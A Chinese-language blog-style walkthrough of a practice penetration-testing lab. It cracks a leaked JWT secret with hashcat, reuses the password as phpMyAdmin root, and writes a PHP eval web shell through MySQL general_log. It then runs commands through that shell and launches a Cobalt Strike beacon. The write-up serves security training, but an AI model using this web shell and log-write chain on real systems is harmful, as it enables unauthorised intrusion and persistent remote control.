

f12-网络-usr.php响应头中爆出了jwt的x-token

X-token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC8xMC4xMC4xLjEzNSIsImF1ZCI6Imh0dHA6XC9cLzEwLjEwLjEuMTM1IiwiaWF0IjoxNjM3ODI5OTQ1LCJuYmYiOjE2Mzc4Mjk5NTUsImV4cCI6MTYzNzgzMDU0NSwiZGF0YSI6eyJ1c2VyaWQiOjEsInVzZXJuYW1lIjoiZGVtbyJ9fQ.9oVhj3v7EQvOO66xHQBjjO3epGGlbmLedsjRu-NSXsw一般e开头的都是jwt



拿去jwt.io解密一下

里面有个密钥“your-256-bit-secret”

token放进kali破解一下

hashcat -m 16500 jwt.txt -a 3 -w 3 /usr/share/wordlists/rockyou.txt -o 5.txt

Qweasdzxc5



前面拿到的网页head头有apche那些head引擎版本,拿去搜一下

“phpapchexxxxxxxxxxx”



利用这些控件找到phpmyadmin入口/phpMyAdmin4.8.5/

当然因为win的目录解析不管大小写,直接phpmyadmin各版本爆目录也行(当然也是查控件后知道有phpmyadmin的存在)

账号密码就是root:Qweasdzxc5

然后phpmyadmin日志写shell



SET global general_log = "ON"; 日志保存状态开启

SET global general_log_file = 'C:/phpstudy_pro/WWW/4567.php'; 修改日志的保存位置



SELECT '<?php phpinfo();eval($_REQUEST[cmd]);?>'





访问一下

http://192.168.22.135/4567.php?cmd=system(%27whoami%27);



ok,菜刀代理连接一下

连接的时候报错

用蚁剑代理试一下

一般进去之后应该再写个后门abc.php已维持一下

这里懒得维持了

tasklist看下有没有杀毒程序

好像没有





又到了熟悉的cs转发上线了

之前两个靶场都失败了,感觉这次能成功,如果成功了 有可能是我ip配置的问题(我也忘了我那两个靶场的ip啥配置,反正我没有去配置他们,让他们自动ip)

我有四次机会 kali和win的两个cs 两个肉鸡(web1和data1)

放到/WWW超时了

直接放c盘

ok 运行

直接成功

= =

我惊呆了

那一定是之前靶场ip的配置问题

惯例改一下回连间隔为0

到点了 回宿舍泡脚早睡早起

